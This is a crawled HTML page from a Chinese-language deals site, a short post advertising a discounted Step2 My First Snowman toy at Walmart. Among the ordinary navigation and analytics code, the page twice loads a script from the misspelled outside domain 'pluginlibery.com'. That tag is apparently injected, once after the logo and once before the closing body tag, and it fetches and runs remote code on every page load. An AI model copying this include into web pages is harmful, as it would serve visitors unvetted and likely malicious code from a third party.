

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/29530/step2-my-first-snowman
body_size: 1967
content:
<!DOCTYPE html>
<html>
<head>
<title>[我的雪人玩具降价] Step2 My First Snowman Just $22.99 at Walmart</title>
<meta name="description" content="On Walmart where you can now get this Step2 My First Snowman  for only $22.99 (regularly $32.98)!

 https://i5.walmartimages.com/asr/fcd2170c-46e3-48fd-8cd6-23dcc8b1c294_4." />
<meta property="og:description" content="On Walmart where you can now get this Step2 My First Snowman  for only $22.99 (regularly $32.98)!

 https://i5.walmartimages.com/asr/fcd2170c-46e3-48fd-8cd6-23dcc8b1c294_4." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[我的雪人玩具降价] Step2 My First Snowman Just $22.99 at Walmart</h1>
		<span class="fntgray">
			作者: HL, 2019-11-21
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Walmart where you can now get this <a href="https://www.walmart.com/ip/Step2-My-First-Snowman/802438430?" target="_blank">Step2 My First Snowman</a> for only $22.99 (regularly $32.98)!<br>
<br>
<img class="editorImg" src="https://i5.walmartimages.com/asr/fcd2170c-46e3-48fd-8cd6-23dcc8b1c294_4.5defcfbf21f17502c92241c74d727a6f.jpeg?odnBg=ffffff&odnHeight=2000&odnWidth=2000" width="160"><br>
My first snowman from Step2 activates your child’s imagination by allowing little ones to design and create their favorite version of the snowman with 15 different mix-and-match accessory pieces.<br>

	</div>

	<!-- comments start -->


	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>